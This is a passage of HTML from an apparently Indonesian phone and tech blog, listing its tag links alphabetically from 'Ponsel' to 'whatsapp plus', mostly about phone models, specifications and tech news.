<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel'>Ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%205g'>ponsel 5g</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Android'>Ponsel Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Harga%20Menengah%20dengan%20Tampilan%20Mewah'>Ponsel Harga Menengah dengan Tampilan Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20honor'>ponsel honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20layar%20lipat'>ponsel layar lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Posting'>Posting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/powerbank'>powerbank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Prestise'>Prestise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Printer'>Printer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Produksi'>Produksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/programer'>programer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PS3'>PS3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/psn'>psn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PSP'>PSP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pubg'>pubg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20memiliki%20banyak%20jenis%20senjata%20yang%20bisa%20digunakan%20oleh%20pemain'>PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20Mobile%20Rilis%20Senjata%20Baru%20ACE32'>PUBG Mobile Rilis Senjata Baru ACE32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Quad%20Core'>Quad Core</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radeon'>Radeon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radiasi'>Radiasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ratusan'>Ratusan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Razer%20Bakal%20Produksi%20dan%20Jual%20Masker%20Canggih'>Razer Bakal Produksi dan Jual Masker Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme'>realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%2011%20Pro%20Plus'>Realme 11 Pro Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203'>realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203%20pro'>realme 3 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%206'>Realme 6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%208%20Pro%20Dirilis'>Realme 8 Pro Dirilis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%20Bakal%20Tancap%20Gas%20Rilis%20Ponsel%205G'>Realme Bakal Tancap Gas Rilis Ponsel 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi'>redmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi%20note%207%20pro'>redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rekam'>Rekam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/REMOVE%20FRP%20SAMSUNG%20GALAXY%20J2%20PRIME%20G532G-M-F%202017%20NEW%20METHOD'>REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Reshuffle'>Reshuffle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resiko'>Resiko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resmi'>Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review%20Redmi%209T'>Review Redmi 9T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Revolusi'>Revolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rilis'>Rilis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/RIM'>RIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Riset'>Riset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ritel'>Ritel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot'>Robot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot%20Canggih%20NASA%20Mulai%20Bergerak%20Cari%20Kehidupan%20di%20Mars'>Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rollercoaster'>Rollercoaster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saham'>Saham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saingan'>Saingan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20A3%202017%20SM-A320FL.Remove%20google%20account%20bypass%20FRP.Without%20PC.NEW%20METHOD%21%21%21'>Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20Galaxy%20S%20II'>Samsung Galaxy S II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10'>samsung galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10%20plus'>samsung galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sandy%20Bridge'>Sandy Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Satelit'>Satelit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/satelit%20nusantara%20satu'>satelit nusantara satu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Science'>Science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Search'>Search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seberapa'>Seberapa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sedunia'>Sedunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sejarah%20ponsel%20dimulai%20pada%20tahun%201973'>Sejarah ponsel dimulai pada tahun 1973</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seks'>Seks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Senjata%20Assault%20Rifle%20di%20PUBG%20Mobile'>Senjata Assault Rifle di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/senjata%20Sniper%20Rifle%20yang%20populer%20di%20PUBG%20Mobile'>senjata Sniper Rifle yang populer di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sentuhan'>Sentuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sepeda'>Sepeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serba%20Serbi%20Teknologi'>Serba Serbi Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serpong'>Serpong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Server'>Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Oppo'>Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Realme'>Servis Handphone: Manfaat Merawat Handphone dari Produk Realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Mengapa%20Penting%20dan%20Bagaimana%20Manfaatnya%20untuk%20Produk%20Xiaomi%20Anda'>Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siap'>Siap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapa%20penggantinya%3F'>Siapa penggantinya?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapkan'>Siapkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Simple'>Simple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Situs'>Situs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smart'>Smart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone%20Ukuran%20Kecil%20Mau%20Punah%3F'>Smartphone Ukuran Kecil Mau Punah?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartwatch%20Anti-Monoton%20Club'>Smartwatch Anti-Monoton Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SMS'>SMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/snapdragon%20855'>snapdragon 855</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Soal'>Soal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Solusee'>Solusee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony%20Ericsson'>Sony Ericsson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker'>Speaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker%20Pintar%20Nest%20Mini'>Speaker Pintar Nest Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SpeedUP'>SpeedUP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spek%20hp'>spek hp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20dan%20Fitur%20Realme%20C55%3A%20Layar%2090%20Hz'>Spesifikasi dan Fitur Realme C55: Layar 90 Hz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20honor%2010%20lite'>spesifikasi honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro'>spesifikasi iPhone 11 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro%20Max'>spesifikasi iPhone 11 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2012'>spesifikasi iPhone 12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Mini'>Spesifikasi iPhone 12 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro'>Spesifikasi iPhone 12 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro%20Max'>Spesifikasi iPhone 12 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013'>Spesifikasi iPhone 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Mini'>Spesifikasi iPhone 13 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro'>Spesifikasi iPhone 13 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro%20Max'>Spesifikasi iPhone 13 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014'>Spesifikasi iPhone 14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Plus'>Spesifikasi iPhone 14 Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Pro%20Max'>Spesifikasi iPhone 14 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Kencang%20di%20Kelasnya'>Spesifikasi Kencang di Kelasnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20Apex%202020'>Spesifikasi Lengkap Apex 2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20dan%20Harga%20Oppo%20Find%20X2%20dan%20Find%20X2%20Pro%20Terbaru'>Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20realme%203'>spesifikasi realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20redmi%20note%207%20pro'>spesifikasi redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Redmi%20Note%209%20Pro'>Spesifikasi Redmi Note 9 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20xiaomi%20mi%209'>spesifikasi xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifkasi%20iPhone%2014%20Pro'>Spesifkasi iPhone 14 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/StarOne'>StarOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/startup'>startup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/steam'>steam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stop'>Stop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stylish'>Stylish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Suaka'>Suaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sudah'>Sudah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/sundar%20pichai'>sundar pichai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Super'>Super</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tablet'>Tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tahan'>Tahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Takut%20Virus%20Corona'>Takut Virus Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tangkap'>Tangkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Target'>Target</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tata'>Tata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tawarkan'>Tawarkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tcash%20berubah%20jadi%20linkaja'>tcash berubah jadi linkaja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Deepfake%20%27Hidupkan%27%20Foto%20Jadul%20Bikin%20Takjub%20dan%20Takut'>Teknologi Deepfake &#39;Hidupkan&#39; Foto Jadul Bikin Takjub dan Takut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Quick%20Charge%20Bakal%20Ditinggalkan'>Teknologi Quick Charge Bakal Ditinggalkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telecommunication'>Telecommunication</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telekomunikasi'>Telekomunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telepon'>Telepon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telko-Internet'>Telko-Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkom'>Telkom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkomsel'>Telkomsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tembus'>Tembus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tempat%20Rahasia%20Makhluk%20Aneh'>Tempat Rahasia Makhluk Aneh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terkaya'>Terkaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tertekan'>Tertekan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terus'>Terus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ThinkPad'>ThinkPad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/TI'>TI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tifatul'>Tifatul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tingkatkan'>Tingkatkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tips%20dan%20Trick'>Tips dan Trick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20instagram'>tips instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20whatsapp'>tips whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tipu'>Tipu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tlovers'>Tlovers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toshiba'>Toshiba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toyota'>Toyota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tradisional'>Tradisional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trafic'>Trafic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transaksi'>Transaksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transformer'>Transformer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tren%20Halal%20Lifestyle%20Dorong%20Kelahiran%20Marketplace%20Halal%20di%20Indonesia'>Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trend%20Micro'>Trend Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Triliunan'>Triliunan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tsunami'>Tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tumbangkan'>Tumbangkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunda'>Tunda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunggu'>Tunggu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Turun%20Harga%21%20Ini%20Harga%20iPhone%207%20dan%20iPhone%207%20Plus%20Sekarang%20di%20Indonesia'>Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tweeps'>Tweeps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter%20Uji%20Coba%20Fitur%20%27Undo%20Send%27'>Twitter Uji Coba Fitur &#39;Undo Send&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ubur-ubur'>Ubur-ubur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Udin'>Udin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UFS%20Micro'>UFS Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ulang'>Ulang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ultah'>Ultah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Undagan'>Undagan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ungkap'>Ungkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/USD'>USD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Varian'>Varian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/via'>via</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virtual'>Virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus%20Corona%20Bikin%20iPhone%209%20Ambyar'>Virus Corona Bikin iPhone 9 Ambyar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20V19%20Usung%20Kamera%20Selfie%20Malam%20Hari'>Vivo V19 Usung Kamera Selfie Malam Hari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20Y100%205G'>Vivo Y100 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Voice'>Voice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Warner%20Bros'>Warner Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Watch%20Fit%20Elegant%20Edition'>Watch Fit Elegant Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WebOS'>WebOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Western'>Western</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp'>whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20diblokir'>whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20kena%20blokir'>whatsapp kena blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20plus'>whatsapp plus</a>
</span>
<span class='label-size label-size-1'>
